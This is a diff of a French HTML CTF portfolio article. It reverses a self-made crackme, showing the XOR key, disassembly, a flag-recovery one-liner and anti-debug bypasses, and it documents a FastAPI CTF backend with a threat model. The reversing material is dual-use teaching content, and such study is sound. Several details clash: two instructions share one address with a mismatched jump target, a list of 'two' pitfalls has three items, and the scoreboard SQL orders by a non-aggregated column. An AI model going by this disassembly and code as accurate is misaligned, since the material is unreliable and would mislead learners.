+<span class="ad">0x4011de</span>  <span class="kw">mov</span>    esi, 0x80                <span class="cm">; max 128 octets</span>
+<span class="ad">0x4011e3</span>  <span class="kw">mov</span>    rdi, rax
+<span class="ad">0x4011e6</span>  <span class="kw">call</span>   <span class="ad">0x401070</span>                <span class="cm">; fgets@plt</span>
+
+<span class="cm">; strip newline : input[strcspn(input, "\n")] = '\0'</span>
+<span class="ad">0x4011f1</span>  <span class="kw">lea</span>    rax, [rbp-0x90]
+<span class="ad">0x4011f8</span>  <span class="kw">lea</span>    rdx, [rip+0xe0a]         <span class="st">; "\n"</span>
+<span class="ad">0x4011ff</span>  <span class="kw">mov</span>    rsi, rdx
+<span class="ad">0x401202</span>  <span class="kw">mov</span>    rdi, rax
+<span class="ad">0x401205</span>  <span class="kw">call</span>   <span class="ad">0x401050</span>                <span class="cm">; strcspn@plt</span>
+<span class="ad">0x40120a</span>  <span class="kw">mov</span>    BYTE PTR [rbp+rax-0x90], 0   <span class="cm">; termine la chaine</span>
+
+<span class="cm">; gate de longueur</span>
+<span class="ad">0x40120f</span>  <span class="kw">lea</span>    rax, [rbp-0x90]
+<span class="ad">0x401216</span>  <span class="kw">call</span>   <span class="ad">0x401040</span>                <span class="cm">; strlen@plt</span>
+<span class="ad">0x40121b</span>  <span class="kw">cmp</span>    rax, 0x16                <span class="cm">; strlen == 22 ?</span>
+<span class="ad">0x40121f</span>  <span class="kw">je</span>     <span class="ad">0x401237</span>                <span class="cm">; oui &rarr; continue</span></code></pre>
+  <p class="small">Le buffer d'input se situe a <code>[rbp-0x90]</code> (144 octets reserves, seuls 128 utilises par <code>fgets</code>). Le <code>strcspn</code> avec <code>"\n"</code> comme jeu de rejet renvoie l'index du premier newline, que <code>main</code> ecrase avec un null byte pour terminer la chaine.</p>
+
   <h3>Le ciphertext est inline, pas dans <code>.rodata</code></h3>
-  <p>Apres lecture (<code>fgets</code> &#x2264; 0x80, <code>strcspn</code> pour trimmer le <code>\n</code>), <code>main</code> materialise les 22 octets attendus <b>en immediats</b> via trois <code>movabs</code> — il n'y a aucun blob a grepper dans <code>.rodata</code> :</p>
+  <p>Apres le gate de longueur, <code>main</code> materialise les 22 octets attendus <b>en immediats</b> via trois <code>movabs</code> — il n'y a aucun blob a grepper dans <code>.rodata</code> :</p>
   <pre><code><span class="ad">0x40121b</span>  <span class="kw">movabs</span> rax, <span class="ad">0x2076203925232e24</span>   <span class="cm">; octets 0..7</span>
 <span class="ad">0x401225</span>  <span class="kw">movabs</span> rdx, <span class="ad">0x2e762a213427303b</span>   <span class="cm">; octets 8..15</span>
 <span class="ad">0x40122f</span>  <span class="kw">mov</span>    [rbp-0xb0], rax          <span class="cm">; store 0..7</span>
@@ -380,31 +468,56 @@
   </div>
   <p class="small">Ces memes octets sont aussi visibles a <code>strings</code> comme les fragments <code>$.#%9 v </code> / <code>;0'4!*v.</code> / <code>v..prpv?</code> — utile pour reperer le cipher avant meme de desassembler.</p>
 
-  <h3>La cle XOR</h3>
+  <h3>La cle XOR — boucle de verification complete</h3>
   <p>La boucle de verification itere <code>i = 0..0x15</code> (22 tours, coherent avec le gate <code>strlen == 0x16</code> juste au-dessus) et compare <code>input[i] ^ 0x42</code> a <code>expected[i]</code> :</p>
   <pre><code><span class="ad">0x401279</span>  <span class="kw">mov</span>    DWORD PTR [rbp-4], 0     <span class="cm">; i = 0</span>
 <span class="ad">0x401280</span>  <span class="kw">jmp</span>    <span class="ad">0x4012c3</span>                <span class="cm">; &rarr; test de boucle</span>
 <span class="ad">0x401282</span>  <span class="kw">mov</span>    eax, [rbp-4]             <span class="cm">; eax = i</span>
+<span class="ad">0x401285</span>  <span class="kw">cdqe</span>                             <span class="cm">; sign-extend eax &rarr; rax</span>
 <span class="ad">0x401287</span>  <span class="kw">movzx</span>  eax, BYTE PTR [rbp+rax-0x90]  <span class="cm">; input[i]</span>
 <span class="ad">0x40128f</span>  <span class="kw">xor</span>    eax, 0x42                <span class="cm">; CLE = 0x42</span>
-<span class="ad">0x401292</span>  <span class="kw">movsx</span>  edx, al
+<span class="ad">0x401292</span>  <span class="kw">movsx</span>  edx, al                  <span class="cm">; sign-extend byte &rarr; dword</span>
+<span class="ad">0x401295</span>  <span class="kw">mov</span>    eax, [rbp-4]             <span class="cm">; eax = i (recharge)</span>
+<span class="ad">0x401298</span>  <span class="kw">cdqe</span>                             <span class="cm">; sign-extend pour adressage</span>
 <span class="ad">0x40129a</span>  <span class="kw">movzx</span>  eax, BYTE PTR [rbp+rax-0xb0]  <span class="cm">; expected[i]</span>
+<span class="ad">0x4012a2</span>  <span class="kw">movzx</span>  eax, al                  <span class="cm">; zero-extend byte</span>
 <span class="ad">0x4012a5</span>  <span class="kw">cmp</span>    edx, eax                 <span class="cm">; input[i]^0x42 == expected[i] ?</span>
 <span class="ad">0x4012a7</span>  <span class="kw">je</span>     <span class="ad">0x4012bf</span>                <span class="cm">; match &rarr; iteration suivante</span>
-<span class="ad">0x4012a9</span>  <span class="kw">lea</span>    rax, [rip+0xd67]         <span class="st">; "Wrong."</span>  <span class="cm">&rarr; puts, exit(1)</span>
+<span class="ad">0x4012a9</span>  <span class="kw">lea</span>    rax, [rip+0xd67]         <span class="st">; "Wrong."</span>  <span class="cm">&rarr; puts, return 1</span>
+<span class="ad">0x4012b0</span>  <span class="kw">mov</span>    rdi, rax
+<span class="ad">0x4012b3</span>  <span class="kw">call</span>   <span class="ad">0x401030</span>                <span class="cm">; puts@plt</span>
+<span class="ad">0x4012b8</span>  <span class="kw">mov</span>    eax, 1                   <span class="cm">; return code 1</span>
+<span class="ad">0x4012bd</span>  <span class="kw">jmp</span>    <span class="ad">0x4012dd</span>                <span class="cm">; &rarr; leave; ret</span>
 <span class="ad">0x4012bf</span>  <span class="kw">add</span>    DWORD PTR [rbp-4], 1     <span class="cm">; i++</span>
 <span class="ad">0x4012c3</span>  <span class="kw">cmp</span>    DWORD PTR [rbp-4], 0x15  <span class="cm">; i &lt;= 21 ? &rarr; boucle</span>
-<span class="ad">0x4012c9</span>  <span class="kw">lea</span>    rax, [rip+0xd4e]         <span class="st">; "Correct!"</span></code></pre>
-  <p>Cle constante, mono-octet, aucun salt par position : XOR etant son propre inverse, la recuperation est un one-liner.</p>
+<span class="ad">0x4012c7</span>  <span class="kw">jle</span>    <span class="ad">0x401282</span>                <span class="cm">; oui &rarr; iteration</span>
+<span class="ad">0x4012c9</span>  <span class="kw">lea</span>    rax, [rip+0xd4e]         <span class="st">; "Correct!"</span>
+<span class="ad">0x4012d0</span>  <span class="kw">mov</span>    rdi, rax
+<span class="ad">0x4012d3</span>  <span class="kw">call</span>   <span class="ad">0x401030</span>                <span class="cm">; puts@plt</span>
+<span class="ad">0x4012d8</span>  <span class="kw">mov</span>    eax, 0                   <span class="cm">; return code 0</span></code></pre>
+  <p>Cle constante, mono-octet, aucun salt par position : XOR etant son propre inverse, la recuperation est un one-liner. A noter les deux <code>cdqe</code> (sign-extend <code>eax</code> &rarr; <code>rax</code>) generes par <code>-O0</code> pour l'adressage 64 bits — artefact typique de la compilation non optimisee, chaque acces a <code>i</code> recharge la variable locale et la sign-extend au lieu d'utiliser un registre.</p>
   <pre><code>python3 -c <span class="st">"print(bytes(b^0x42 for b in bytes.fromhex('242e2325392076203b302734212a762e2e707270763f')).decode())"</span>
 <span class="cm"># &rarr; flag{b4byrevch4ll2024}</span></code></pre>
   <div class="result"><span class="t">Flag</span> flag{b4byrevch4ll2024}</div>
   <p class="small">Verifie contre le binaire : entree correcte &rarr; <code>Enter the flag: Correct!</code> (rc=0) ; controle negatif <code>wrong</code> &rarr; <code>Wrong.</code> (rc=1) — pour prouver que la boucle se declenche vraiment et qu'on ne lit pas un chemin mort.</p>
 
+  <h3>Ce qui rend le challenge non-trivial pour un debutant</h3>
+  <p>Malgre sa difficulte 2/5, deux pieges ralentissent le debutant :</p>
+  <ul>
+    <li><b>Pas de flag en clair</b> : un <code>strings crackme-v2 | grep flag{</code> naif ne rend rien. Les 22 octets attendus sont materialises en immediats dans trois <code>movabs</code> — pas en <code>.rodata</code>. Il faut lire le desassemblage de <code>main</code>, pas grepper le binaire.</li>
+    <li><b>Le chevauchement des stores</b> : les trois <code>movabs</code> / <code>mov</code> qui materialisent le ciphertext se chevauchent de 2 octets (le troisieme store a <code>rbp-0xa2</code> recouvre les positions 14-15 du second). Qui lit le buffer lineairement sans depliage little-endian obtient un ciphertext errone.</li>
+    <li><b>Exit silencieux sous debugger</b> : le <code>PTRACE_TRACEME</code> fait sortir le binaire avec code 0 <i>avant le prompt</i>. Le debutant qui lance sous <code>gdb</code> voit un binaire qui « ne fait rien » et ne pense pas a chercher un anti-debug.</li>
+  </ul>
+
   <div class="note">
     <span class="lbl">Cote conception — la QA a rattrape des erreurs</span>
-    Concevoir un crackme demande sa propre discipline. La specification initiale annoncait 21 caracteres au lieu de 22, et le blob encode contenait des octets errones. Une relecture a recalcule le blob correct (<code>24 2E 23 25 ...</code>, 22 octets), corrige les bornes <code>strlen == 22</code> / boucle <code>i &lt; 22</code>, et defini trois tests de build obligatoires : (1) <code>strings crackme-v2 | grep 'flag{'</code> doit rendre vide (pas de fuite en clair), (2) <code>echo 'flag{b4byrevch4ll2024}' | ./crackme-v2</code> doit afficher <code>Correct!</code>, (3) <code>echo 'wrong' | ./crackme-v2</code> doit afficher <code>Wrong.</code>. Si l'un echoue, le binaire est casse — on corrige et on reteste. La rigueur du build est aussi importante que la rigueur du reverse.
-  </div>
+    Concevoir un crackme demande sa propre discipline. La specification initiale du plan annoncait <b>21 caracteres au lieu de 22</b> (le flag <code>flag{b4byrevch4ll2024}</code> fait 22 octets, pas 21), et le blob encode contenait des <b>octets hallucines</b> — un calcul XOR fait a la main qui ne correspondait pas au vrai <code>0x42</code> du flag. Un document de corrections a recalcule le blob correct (<code>24 2E 23 25 39 20 76 20 3B 30 27 34 21 2A 76 2E 2E 70 72 70 76 3F</code>, 22 octets), corrige les bornes <code>strlen == 22</code> / boucle <code>i &lt; 22</code>, et defini trois tests de build obligatoires :
+  </div>
+  <pre><code><span class="cm"># tests de build (les trois doivent passer)</span>
+strings crackme-v2 | grep -q <span class="st">'flag{'</span> &amp;&amp; echo <span class="st">"FAIL: plaintext leak"</span> || echo <span class="st">"OK: no leak"</span>
+echo <span class="st">'flag{b4byrevch4ll2024}'</span> | ./crackme-v2     <span class="cm"># doit afficher "Correct!"</span>
+echo <span class="st">'flag{wrong_flag_value}'</span> | ./crackme-v2     <span class="cm"># doit afficher "Wrong."</span></code></pre>
+  <p class="small">Si l'un echoue, le binaire est casse — on corrige et on reteste. La rigueur du build est aussi importante que la rigueur du reverse : un blob encode errone rend le crackme insoluble, et un flag en clair dans <code>.rodata</code> le rend trivial.</p>
 
   <h3>Comparaison des deux crackmes</h3>
   <table class="tbl">
@@ -421,6 +534,12 @@
       <tr><td>Cle</td><td><code>FLAG-CTFX</code></td><td><code>flag{b4byrevch4ll2024}</code></td></tr>
     </tbody>
   </table>
+
+  <div class="note">
+    <span class="lbl">Deux anti-debug, deux philosophies</span>
+    Le crackme #1 parse <code>/proc/self/status</code> (quatre appels : <code>open</code> &rarr; <code>read</code> &rarr; <code>strstr</code> &rarr; <code>strtol</code>) — un mecanisme lourd, identifiable par les xrefs aux fonctions I/O. Le crackme #2 appelle <code>ptrace(PTRACE_TRACEME)</code> — un seul syscall, plus discret, mais aussi plus facile a patcher (un seul <code>jne</code> a transformer). Le premier est plus realiste (utilise en vrai par certains packers et malwares) ; le second est plus pedagogique (un call, un branch).
+  </div>
+
   <p>Le gradient de difficulte est delibere : le #2 sert d'entree de gamme, le #1 monte la marche avec quatre couches empilees. Concevoir les deux a permis de calibrer la difficulte perceptive — ce qui bloque un debutant vs. ce qui bloque un intermediaire.</p>
 
   <!-- ================================================================ -->
@@ -429,6 +548,33 @@
 
   <h2><span class="n">04</span> Hexgate — le backend d'une plateforme CTF (je construis aussi l'infra)</h2><div class="rule"></div>
   <p>Resoudre et concevoir des challenges, c'est un versant ; les <b>heberger proprement</b> en est un autre. Hexgate est le backend d'une petite plateforme CTF que j'ai concu : une application <b>FastAPI</b> mono-conteneur (port 8080), SQLite en persistance, sans frontend — API JSON pure. C'est un projet <b>distinct</b> du travail de resolution ci-dessus, et je le presente comme tel : ici je porte la casquette « plateforme », pas « solveur ».</p>
+
+  <h3>Architecture</h3>
+  <p>Application mono-process servie par uvicorn, modele de donnees en SQLModel, routes prefixees <code>/api/v1</code>, un compte admin seede au premier demarrage, healthcheck <code>/health</code>, volume monte pour persister la base entre redemarrages.</p>
+  <pre><code><span class="cm">; architecture du conteneur</span>
++-----------------------------------+
+|  Docker container :8080           |
+|  +---------------------------+    |
+|  |  FastAPI / uvicorn         |    |
+|  |  +--------------------+    |    |
+|  |  | Auth (JWT HS256)   |    |    |
+|  |  | Rate Limit (in-mem)|    |    |
+|  |  | Routers            |    |    |
+|  |  |  - /auth           |    |    |
+|  |  |  - /challenges     |    |    |
+|  |  |  - /scoreboard     |    |    |
+|  |  |  - /admin          |    |    |
+|  |  +--------------------+    |    |
+|  |         |                  |    |
+|  |  +--------------------+    |    |
+|  |  | SQLModel / SQLite  |    |    |
+|  |  +--------------------+    |    |
+|  +---------------------------+    |
+|         |                         |
+|  +--------------------+           |
+|  |  ./data/hexgate.db |           |
+|  +--------------------+           |
++-----------------------------------+</code></pre>
 
   <table class="tbl">
     <thead><tr><th>Brique</th><th>Ce qu'elle fait</th></tr></thead>
@@ -442,8 +588,45 @@
     </tbody>
   </table>
 
-  <h3>Architecture et endpoints</h3>
-  <p>Application mono-process servie par uvicorn, modele de donnees en SQLModel (<code>User</code>, <code>Challenge</code>, <code>Solve</code>, <code>FlagAttempt</code>), routes prefixees <code>/api/v1</code>, un compte admin seede au premier demarrage, healthcheck <code>/health</code>, volume monte pour persister la base entre redemarrages.</p>
+  <h3>Modele de donnees — SQLModel</h3>
+  <p>Quatre tables couvrent l'ensemble du domaine : utilisateurs, challenges, solves, et le journal de tentatives :</p>
+  <pre><code><span class="cm"># schemas SQLModel</span>
+<span class="kw">class</span> User(SQLModel, table=True):
+    id:            <span class="kw">int</span> | None = Field(default=None, primary_key=True)
+    username:      <span class="kw">str</span> = Field(index=True, unique=True)
+    email:         <span class="kw">str</span> = Field(index=True, unique=True)
+    password_hash: <span class="kw">str</span>
+    is_admin:      <span class="kw">bool</span> = Field(default=False)
+    created_at:    datetime = Field(default_factory=utc_now)
+
+<span class="kw">class</span> Challenge(SQLModel, table=True):
+    id:          <span class="kw">int</span> | None = Field(default=None, primary_key=True)
+    title:       <span class="kw">str</span>
+    category:    <span class="kw">str</span>                      <span class="cm"># pwn, web, crypto, misc, re</span>
+    description: <span class="kw">str</span>
+    points:      <span class="kw">int</span>
+    flag_hash:   <span class="kw">str</span>                      <span class="cm"># hash du flag (jamais le clair)</span>
+    file_path:   <span class="kw">str</span> | None = None        <span class="cm"># piece jointe optionnelle</span>
+    hints:       <span class="kw">str</span> = <span class="st">"[]"</span>               <span class="cm"># JSON list</span>
+    is_visible:  <span class="kw">bool</span> = True
+    created_at:  datetime = Field(default_factory=utc_now)
+
+<span class="kw">class</span> Solve(SQLModel, table=True):
+    id:           <span class="kw">int</span> | None = Field(default=None, primary_key=True)
+    user_id:      <span class="kw">int</span> = Field(foreign_key=<span class="st">"user.id"</span>)
+    challenge_id: <span class="kw">int</span> = Field(foreign_key=<span class="st">"challenge.id"</span>)
+    points:       <span class="kw">int</span>                    <span class="cm"># denormalise depuis Challenge</span>
+    solved_at:    datetime = Field(default_factory=utc_now)
+
+<span class="kw">class</span> FlagAttempt(SQLModel, table=True):
+    id:           <span class="kw">int</span> | None = Field(default=None, primary_key=True)
+    user_id:      <span class="kw">int</span> = Field(foreign_key=<span class="st">"user.id"</span>)
+    challenge_id: <span class="kw">int</span> = Field(foreign_key=<span class="st">"challenge.id"</span>)
+    attempt_text: <span class="kw">str</span>                    <span class="cm"># ce que l'utilisateur a soumis</span>
+    attempted_at: datetime = Field(default_factory=utc_now)</code></pre>
+  <p class="small"><code>Solve.points</code> est volontairement denormalise depuis <code>Challenge.points</code> : si la valeur d'un challenge change apres un solve, le score historique est preserve. <code>FlagAttempt.attempt_text</code> enregistre chaque tentative brute — utile pour l'audit (detection de brute-force, patterns de soumission) mais sensible en cas de fuite de la base.</p>
+
+  <h3>Endpoints complets</h3>
   <table class="tbl">
     <thead><tr><th>Methode</th><th>Route</th><th>Auth</th><th>Description</th></tr></thead>
     <tbody>
@@ -451,18 +634,83 @@
       <tr><td>POST</td><td><code>/auth/login</code></td><td>aucune</td><td>Connexion, retourne JWT</td></tr>
       <tr><td>GET</td><td><code>/auth/me</code></td><td>JWT</td><td>Profil courant</td></tr>
       <tr><td>GET</td><td><code>/challenges</code></td><td>JWT</td><td>Liste des defis visibles</td></tr>
+      <tr><td>GET</td><td><code>/challenges/{id}</code></td><td>JWT</td><td>Detail d'un challenge</td></tr>
       <tr><td>POST</td><td><code>/challenges/{id}/submit</code></td><td>JWT + rate limit</td><td>Soumettre un flag</td></tr>
       <tr><td>GET</td><td><code>/scoreboard</code></td><td>aucune</td><td>Classement global</td></tr>
+      <tr><td>GET</td><td><code>/scoreboard/me</code></td><td>JWT</td><td>Rang et stats du joueur courant</td></tr>
       <tr><td>POST</td><td><code>/admin/challenges</code></td><td>Admin</td><td>Creer un challenge</td></tr>
+      <tr><td>PUT</td><td><code>/admin/challenges/{id}</code></td><td>Admin</td><td>Mettre a jour un challenge</td></tr>
       <tr><td>DELETE</td><td><code>/admin/challenges/{id}</code></td><td>Admin</td><td>Supprimer un challenge</td></tr>
+      <tr><td>PATCH</td><td><code>/admin/challenges/{id}/visibility</code></td><td>Admin</td><td>Basculer la visibilite</td></tr>
       <tr><td>GET</td><td><code>/admin/flag-attempts</code></td><td>Admin</td><td>Journal d'audit</td></tr>
     </tbody>
   </table>
+
+  <h3>Flux d'authentification</h3>
+  <ol>
+    <li><b>Register</b> : <code>bcrypt(password, cost=12)</code> &rarr; insert en base &rarr; retourne <code>{id, username, email}</code>.</li>
+    <li><b>Login</b> : verifie le hash bcrypt &rarr; emet un JWT HS256 (exp 24 h, claims : <code>sub</code>, <code>username</code>, <code>is_admin</code>).</li>
+    <li><b>Routes protegees</b> : dependance <code>get_current_user</code> decode le JWT depuis <code>Authorization: Bearer &lt;token&gt;</code>, fetch le <code>User</code> en base, l'injecte dans le handler.</li>
+    <li><b>Routes admin</b> : verifie <code>is_admin</code> dans le token <b>ou</b> le header <code>x-admin-key</code> correspondant a <code>ADMIN_KEY</code> — double voie pour l'administration programmatique sans session.</li>
+  </ol>
+
+  <h3>Rate-limit — fenetre glissante en memoire</h3>
+  <p>Le rate-limiter est un <code>dict[tuple[int, int], deque[float]]</code> en memoire, cle par <code>(user_id, challenge_id)</code>. A chaque soumission :</p>
+  <ol>
+    <li>Purger les timestamps plus vieux que 60 secondes du <code>deque</code>.</li>
+    <li>Si <code>len(deque) >= 5</code> &rarr; lever <code>HTTPException(429)</code>.</li>
+    <li>Sinon, appender le timestamp courant et laisser passer.</li>
+  </ol>
+  <p class="small">Le limiter est <b>non partage entre workers</b> et s'efface au redemarrage — acceptable pour un mini-CTF, mais l'architecture impose <code>--workers 1</code> dans le Dockerfile. Si un horizontal scaling est un jour necessaire, la couche de stockage se remplacerait par un Redis-backed limiter sans changer l'interface.</p>
+
+  <h3>Structure du projet</h3>
+  <pre><code>hexgate/
+  docker-compose.yml
+  Dockerfile
+  .env.example
+  requirements.txt
+  app/
+    __init__.py
+    main.py            <span class="cm">; FastAPI app, startup seed</span>
+    config.py           <span class="cm">; env vars (JWT_SECRET, ADMIN_KEY, FLAG_PEPPER)</span>
+    database.py         <span class="cm">; SQLModel engine, session factory</span>
+    models.py           <span class="cm">; User, Challenge, Solve, FlagAttempt</span>
+    schemas.py          <span class="cm">; Pydantic request/response models</span>
+    security.py         <span class="cm">; bcrypt, JWT encode/decode, get_current_user</span>
+    routers/
+      __init__.py
+      auth.py           <span class="cm">; register, login, /me</span>
+      challenges.py     <span class="cm">; list, detail, submit</span>
+      scoreboard.py     <span class="cm">; global ranking, /me stats</span>
+      admin.py          <span class="cm">; CRUD, visibility, audit log</span>
+      deps.py           <span class="cm">; rate limiter dependency</span></code></pre>
 
   <div class="note warn">
     <span class="lbl">Threat model livre avec</span>
-    Comme pour tout ce que je construis, j'ai passe le design au fil du threat modeling. Points saillants : (1) comparaison de flag en temps constant (<code>secrets.compare_digest</code> / bcrypt) pour eviter la fuite par <b>side-channel temporel</b> ; (2) rate-limit en memoire non partage entre workers &rarr; imposer <code>--workers 1</code> et documenter le caractere non-HA ; (3) <code>JWT_SECRET</code> et <code>ADMIN_KEY</code> forts, rotables ; (4) <b>pepper</b> (<code>FLAG_PEPPER</code>) sur le hash de flag pour bloquer le pre-calcul ; (5) validation des noms de fichiers uploades contre le <code>../</code> path traversal ; (6) pas de stack traces en prod (<code>debug=False</code>) ; (7) SQLite en mode WAL pour gerer les ecritures concurrentes ; (8) pas de verification d'email / captcha a l'inscription — documente comme risque d'abus, hors scope du mini-CTF mais note dans l'audit.
-  </div>
+    Comme pour tout ce que je construis, j'ai passe le design au fil du threat modeling. Points saillants :
+  </div>
+  <ol>
+    <li><b>Side-channel temporel sur les flags</b> : comparaison de flag en temps constant (<code>secrets.compare_digest</code> / bcrypt) pour eviter la fuite par timing. Une comparaison <code>==</code> naive stopperait au premier octet different, laissant filtrer la position correcte.</li>
+    <li><b>Rate-limit non-HA</b> : en memoire, non partage entre workers, reset au redemarrage &rarr; imposer <code>--workers 1</code> et documenter le caractere non-HA. Un multi-process uvicorn contournerait la limite.</li>
+    <li><b>Secrets rotatifs</b> : <code>JWT_SECRET</code> et <code>ADMIN_KEY</code> forts, rotables. Si le JWT leake, les tokens peuvent etre forges — d'ou rotation periodique (provoque un logout de tous les users).</li>
+    <li><b>Pepper sur le hash de flag</b> : <code>FLAG_PEPPER</code> (variable d'env) concatene au flag avant hachage. Bloque le pre-calcul : meme en cas de fuite de la base, les hashes de flag ne sont pas inversibles sans le pepper.</li>
+    <li><b>Path traversal sur les uploads</b> : validation des noms de fichiers uploadees contre le <code>../</code>. Les fichiers sont stockes hors du web root et servis via un endpoint controle.</li>
+    <li><b>Pas de stack traces en prod</b> : <code>debug=False</code>. Les erreurs de validation FastAPI incluent les noms de champs mais jamais de traceback.</li>
+    <li><b>SQLite concurrence</b> : SQLite gere bien les lecteurs multiples mais les ecritures concurrentes peuvent bloquer. Mode WAL active pour reduire le verrouillage ; les ecritures sont gardees courtes.</li>
+    <li><b>SQL injection</b> : SQLModel utilise des requetes parametrees, ce qui mitigue l'injection SQL standard. Les endpoints admin qui construisent des requetes d'audit utilisent des parametres lies, jamais de f-strings.</li>
+    <li><b>Abus d'inscription</b> : pas de verification d'email / captcha a l'inscription — ouvert a la creation massive de comptes pour manipulation du score. Documente comme risque hors scope du mini-CTF mais note dans l'audit.</li>
+    <li><b>Choix du hash de flag</b> : SHA-256 avec pepper est rapide et suffisant pour la comparaison de flags ; bcrypt offrirait une meilleure resistance au brute-force mais au prix de la latence. Le choix retenu est SHA-256 + pepper, avec <code>secrets.compare_digest</code> pour la comparaison en temps constant.</li>
+  </ol>
+
+  <h3>Scoreboard — requete de classement</h3>
+  <p>Le classement global est calcule par une seule requete, ordonnee par points decroissants puis par horodatage du dernier solve (premier a atteindre le score gagne le departage) :</p>
+  <pre><code><span class="kw">SELECT</span> user_id,
+       <span class="kw">SUM</span>(points)  <span class="kw">AS</span> total,
+       <span class="kw">COUNT</span>(*)     <span class="kw">AS</span> solves
+<span class="kw">FROM</span>   solves
+<span class="kw">GROUP BY</span> user_id
+<span class="kw">ORDER BY</span> total <span class="kw">DESC</span>, solved_at <span class="kw">ASC</span></code></pre>
+  <p class="small">Le endpoint <code>/scoreboard</code> est public (pas de JWT requis) — le classement est visible par tous. Le endpoint <code>/scoreboard/me</code> (JWT requis) retourne le rang et les stats du joueur courant.</p>
 
   <!-- ================================================================ -->
   <!-- SECTION Bilan                                                    -->
@@ -471,9 +719,9 @@
   <h2><span class="n">Bilan</span></h2><div class="rule"></div>
   <ul>
     <li><b>Exploitation binaire</b> : lecture de pile, contournement d'absence de protections, ret2win — et surtout la partie souvent oubliee : porter le bon <b>jeton d'acces</b> (le wrapper SSH) et gerer le <b>timing du pipe</b> pour ne pas perdre le shell.</li>
-    <li><b>Anti-protection</b> : de-packing UPX, defaite d'anti-debug (<code>/proc/self/status</code> TracerPid, <code>PTRACE_TRACEME</code>), desobfuscation de chaines XOR, reverse d'un hash Feistel maison, et reperage d'une <b>branche leurre</b>.</li>
-    <li><b>Producteur autant que solveur</b> : je concois mes propres crackmes (design des couches de defense, choix des constantes, QA du ciphertext, verification des bornes et des blobs encodes) puis je les casse a froid. Les concevoir apprend autant que les resoudre — on comprend une protection en la construisant, et on calibre la difficulte en la cassant.</li>
-    <li><b>Jusqu'a l'infra</b> : avec Hexgate, la meme exigence cote plateforme — auth bcrypt, rate limiting, first-blood, scoreboard — livree avec son threat model et son architecture documentee.</li>
+    <li><b>Anti-protection</b> : de-packing UPX, defaite d'anti-debug (<code>/proc/self/status</code> TracerPid via <code>open</code>/<code>read</code>/<code>strstr</code>/<code>strtol</code>, <code>PTRACE_TRACEME</code> via un seul syscall), desobfuscation de chaines XOR, reverse d'un hash Feistel maison, et reperage d'une <b>branche leurre</b>.</li>
+    <li><b>Producteur autant que solveur</b> : je concois mes propres crackmes (design des couches de defense, choix des constantes, QA du ciphertext — y compris la correction d'un blob encode hallucine et d'une erreur de longueur dans la spec, verification des bornes et des blobs encodes par trois tests de build automatises) puis je les casse a froid. Les concevoir apprend autant que les resoudre — on comprend une protection en la construisant, et on calibre la difficulte en la cassant.</li>
+    <li><b>Jusqu'a l'infra</b> : avec Hexgate, la meme exigence cote plateforme — auth bcrypt, JWT HS256, rate limiting par fenetre glissante, first-blood, scoreboard, 10 points de threat model documentes — livree avec son architecture, ses schemas SQLModel et son modele de menaces.</li>
     <li><b>Discipline de notes</b> : chaque cible a sa fiche (metadonnees, adresses cles, pieges, one-liner de recuperation). Le processus de QA (correction du blob encode, verification des 3 cas de test au build) fait partie de la livraison.</li>
   </ul>
 </article>
